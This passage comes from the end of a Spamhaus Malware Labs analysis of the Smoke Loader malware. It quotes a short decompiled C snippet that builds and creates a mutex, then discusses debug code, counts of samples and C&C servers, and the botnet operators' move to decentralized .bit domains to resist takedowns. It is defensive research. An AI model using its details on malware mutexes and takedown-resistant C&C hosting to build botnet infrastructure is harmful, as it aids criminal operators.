``````
sprintf(md5Sum, "%s%08X", md5Sum, lpVolumeSerialNumber);
printf("%s", md5Sum);
CreateMutex(0,0,md5Sum);
while(1) Sleep(0x1000);
```
}

During the binary code analysis, Spamhaus Malware Labs found some sections in the code that are obviously being used by the author of Smoke Loader for debug purpose. This proves that Smoke Loader is still under heavy development of its authors and is constantly evolving.



### *Debug variables*

### **Conclusion**

Since late 2017, Spamhaus Malware Labs could identify more than 8,000 smoke loader malware samples which call out to over 1,000 unique botnet controllers (C&C servers). In addition, to the latest code changes made by the authors of Smoke Loader in response to the countermeasures by Windows Defender, we do also see a trend in certain Smoke Loader campaigns that are shifting away from the official TLDs over to decentralized TLDs (dTLDs) such as Namecoins .bit. By using decentralized TLDs for botnet C&C hosting, botnet operators try to make their botnet C&C infrastructure more resilient against [takedown attempts](https://abuse.ch/blog/dot-bit-the-next-generation-of-bulletproof-hosting/) by security researchers and law enforcement agencies (LEA).

Spamhaus Malware Labs continues to follow the further development of Smoke Loader and takes the appropriate actions to protect Spamhaus users from this threat.

## **Further reading**

- [Microsoft Secure: Behavior monitoring combined with machine](https://cloudblogs.microsoft.com/microsoftsecure/2018/03/07/behavior-monitoring-combined-with-machine-learning-spoils-a-massive-dofoil-coin-mining-campaign/) learning spoils a massive Dofoil coin mining campaign
- [Microsoft Secure: Poisoned peer-to-peer app kicked off Dofoil coin](https://cloudblogs.microsoft.com/microsoftsecure/2018/03/13/poisoned-peer-to-peer-app-kicked-off-dofoil-coin-miner-outbreak/) miner outbreak
- [Microsoft Secure: Hunting down Dofoil with Windows Defender ATP](https://cloudblogs.microsoft.com/microsoftsecure/2018/04/04/hunting-down-dofoil-with-windows-defender-atp/)
- [abuse.ch: .bit The next Generation of Bulletproof Hosting](https://abuse.ch/blog/dot-bit-the-next-generation-of-bulletproof-hosting/)
- [Spamhaus Botnet Threat Report 2017](https://www.spamhaus.org/news/article/772/spamhaus-botnet-threat-report-2017)